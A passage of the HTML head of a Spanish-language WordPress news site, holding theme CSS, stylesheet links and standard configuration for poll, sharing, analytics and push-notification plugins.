rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='yop-public-css' href='https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #00009e;
	}

.woocommerce span.onsale {
	background-color: #00009e;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #00009e !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ffffff;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://nortemisionero.com.ar/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://nortemisionero.com.ar/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://nortemisionero.com.ar/wp-admin/admin-ajax.php","wpLogin":"https://nortemisionero.com.ar/wp-login.php?redirect_to=https%3A%2F%2Fnortemisionero.com.ar%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/img/","url":"https://nortemisionero.com.ar/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1L7EJ9JHYN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nortemisionero.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1L7EJ9JHYN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://nortemisionero.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortemisionero.com.ar/wp-json/wp/v2/posts/13943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortemisionero.com.ar/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nortemisionero.com.ar/?p=13943' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://nortemisionero.com.ar");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '177ad484-2403-4caf-81ba-f73175df8252';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://nortemisionero.com.ar/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle notificaciones automáticas. Puede darse de baja en cualquier momento.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una notificación de ejemplo.";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las notificaciones aparecerán en su escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en su dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(Puede anular su suscripción en cualquier momento)";
oneSignal_options['promptOptions']['acceptButtonText'] = "PERMITIR";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO, GRACIAS";
oneSignal_options['promptOptions']['siteName'] = "http://nortemisionero.com.ar";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en Permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = '¡Gracias por suscribirte!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No volverás a recibir notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar notificaciones del sitio';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Darse de baja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga estas instrucciones para permitir las notificaciones:';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-180x180.png" />
<meta name="msapplication-TileImage" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/cropped-icon32-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.w3-image{max-width:100%;height:auto}img{vertical-align:middle}a{color:inherit}
.w3-table,.w3-table-all{border-collapse:collapse;border-spacing:0;width:100%;display:table}.w3-table-all{border:1px solid #ccc}
.w3-bordered tr,.w3-table-all tr{border-bottom:1px solid #ddd}.w3-striped tbody tr:nth-child(even){background-color:#f1f1f1}
.w3-table-all tr:nth-child(odd){background-color:#fff}.w3-table-all tr:nth-child(even){background-color:#f1f1f1}
.w3-hoverable tbody tr:hover,.w3-ul.w3-hoverable li:hover{background-color:#ccc}.w3-centered tr th,.w3-centered tr td{text-align:center}
.w3-table td,.w3-table th,.w3-table-all td,.w3-table-all th{padding:8px 8px;display:table-cell;text-align:left;vertical-align:top}
.w3-table th:first-child,.w3-table td:first-child,.w3-table-all th:first-child,.w3-table-all td:first-child{padding-left:16px}
.w3-btn,.w3-button{border:none;display:inline-block;padding:8px 16px;vertical-align:middle;overflow:hidden;text-decoration:none;color:inherit;background-color:inherit;text-align:center;cursor:pointer;white-space:nowrap}
.w3-btn:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.w3-btn,.w3-button{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}   
.w3-disabled,.w3-btn:disabled,.w3-button:disabled{cursor:not-allowed;opacity:0.3}.w3-disabled *,:disabled *{pointer-events:none}
.w3-btn.w3-disabled:hover,.w3-btn:disabled:hover{box-shadow:none}
.w3-badge,.w3-tag{background-color:#000;color:#fff;display:inline-block;padding-left:8px;padding-right:8px;text-align:center}.w3-badge{border-radius:50%}
.w3-ul{list-style-type:none;padding:0;margin:0}.w3-ul li{padding:8px 16px;border-bottom:1px solid #ddd}.w3-ul li:last-child{border-bottom:none}
.w3-tooltip,.w3-display-container{position:relative}.w3-tooltip .w3-text{display:none}.w3-tooltip:hover .w3-text{display:inline-block}
.w3-ripple:active{opacity:0.5}.w3-ripple{transition:opacity 0s}
.w3-input{padding:8px;display:block;border:none;border-bottom:1px solid #ccc;width:100%}
.w3-select{padding:9px 0;width:100%;border:none;border-bottom:1px solid #ccc}
.w3-dropdown-click,.w3-dropdown-hover{position:relative;display:inline-block;cursor:pointer}
.w3-dropdown-hover:hover .w3-dropdown-content{display:block}
.w3-dropdown-hover:first-child,.w3-dropdown-click:hover{background-color:#ccc;color:#000}
.w3-dropdown-hover:hover > .w3-button:first-child,.w3-dropdown-click:hover > .w3-button:first-child{background-color:#ccc;color:#000}
.w3-dropdown-content{cursor:auto;color:#000;background-color:#fff;display:none;position:absolute;min-width:160px;margin:0;padding:0;z-index:1}
.w3-check,.w3-radio{width:24px;height:24px;position:relative;top:6px}
.w3-sidebar{height:100%;width:200px;background-color:#fff;position:fixed!important;z-index:1;overflow:auto}
.w3-bar-block .w3-dropdown-hover,.w3-bar-block .w3-dropdown-click{width:100%}
.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,.w3-bar-block .w3-dropdown-click .w3-dropdown-content{min-width:100%}
.w3-bar-block .w3-dropdown-hover .w3-button,.w3-bar-block .w3-dropdown-click .w3-button{width:100%;text-align:left;padding:8px 16px}
.w3-main,#main{transition:margin-left .4s}
.w3-modal{z-index:3;display:none;padding-top:100px;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.4)}
.w3-modal-content{margin:auto;background-color:#fff;position:relative;padding:0;outline:0;width:600px}
.w3-bar{width:100%;overflow:hidden}.w3-center .w3-bar{display:inline-block;width:auto}
.w3-bar .w3-bar-item{padding:8px 16px;float:left;width:auto;border:none;display:block;outline:0}
.w3-bar .w3-dropdown-hover,.w3-bar .w3-dropdown-click{position:static;float:left}
.w3-bar .w3-button{white-space:normal}
.w3-bar-block .w3-bar-item{width:100%;display:block;padding:8px 16px;text-align:left;border:none;white-space:normal;float:none;outline:0}
.w3-bar-block.w3-center .w3-bar-item{text-align:center}.w3-block{display:block;width:100%}
.w3-responsive{display:block;overflow-x:auto}
.w3-container:after,.w3-container:before,.w3-panel:after,.w3-panel:before,.w3-row:after,.w3-row:before,.w3-row-padding:after,.w3-row-padding:before,
.w3-cell-row:before,.w3-cell-row:after,.w3-clear:after,.w3-clear:before,.w3-bar:before,.w3-bar:after{content:"";display:table;clear:both}
.w3-col,.w3-half,.w3-third,.w3-twothird,.w3-threequarter,.w3-quarter{float:left;width:100%}
.w3-col.s1{width:8.33333%}.w3-col.s2{width:16.66666%}.w3-col.s3{width:24.99999%}.w3-col.s4{width:33.33333%}
.w3-col.s5{width:41.66666%}.w3-col.s6{width:49.99999%}.w3-col.s7{width:58.33333%}.w3-col.s8{width:66.66666%}
.w3-col.s9{width:74.99999%}.w3-col.s10{width:83.33333%}.w3-col.s11{width:91.66666%}.w3-col.s12{width:99.99999%}
@media (min-width:601px){.w3-col.m1{width:8.33333%}.w3-col.m2{width:16.66666%}.w3-col.m3,.w3-quarter{width:24.99999%}.w3-col.m4,.w3-third{width:33.33333%}
.w3-col.m5{width:41.66666%}.w3-col.m6,.w3-half{width:49.99999%}.w3-col.m7{width:58.33333%}.w3-col.m8,.w3-twothird{width:66.66666%}
.w3-col.m9,.w3-threequarter{width:74.99999%}.w3-col.m10{width:83.33333%}.w3-col.m11{width:91.66666%}.w3-col.m12{width:99.99999%}}
@media (min-width:993px){.w3-col.l1{width:8.33333%}.w3-col.l2{width:16.66666%}.w3-col.l3{width:24.99999%}.w3-col.l4{width:33.33333%}
.w3-col.l5{width:41.66666%}.w3-col.l6{width:49.99999%}.w3-col.l7{width:58.33333%}.w3-col.l8{width:66.66666%}
.w3-col.l9{width:74.99999%}.w3-col.l10{width:83.33333%}.w3-col.l11{width:91.66666%}.w3-col.l12{width:99.99999%}}
.w3-rest{overflow:hidden}.w3-stretch{margin-left:-16px;margin-right:-16px}
.w3-content,.w3-auto{margin-left:auto;margin-right:auto}.w3-content{max-width:980px}.w3-auto{max-width:1140px}
.w3-cell-row{display:table;width:100%}.w3-cell{display:table-cell}
.w3-cell-top{vertical-align:top}.w3-cell-middle{vertical-align:middle}.w3-cell-bottom{vertical-align:bottom}
.w3-hide{display:none!important}.w3-show-block,.w3-show{display:block!important}.w3-show-inline-block{display:inline-block!important}
@media (max-width:1205px){.w3-auto{max-width:95%}}
@media (max-width:600px){.w3-modal-content{margin:0 10px;width:auto!important}.w3-modal{padding-top:30px}
.w3-dropdown-hover.w3-mobile .w3-dropdown-content,.w3-dropdown-click.w3-mobile .w3-dropdown-content{position:relative}	
.w3-hide-small{display:none!important}.w3-mobile{display:block;width:100%!important}.w3-bar-item.w3-mobile,.w3-dropdown-hover.w3-mobile,.w3-dropdown-click.w3-mobile{text-align:center}
.w3-dropdown-hover.w3-mobile,.w3-dropdown-hover.w3-mobile .w3-btn,.w3-dropdown-hover.w3-mobile .w3-button,.w3-dropdown-click.w3-mobile,.w3-dropdown-click.w3-mobile .w3-btn,.w3-dropdown-click.w3-mobile .w3-button{width:100%}}
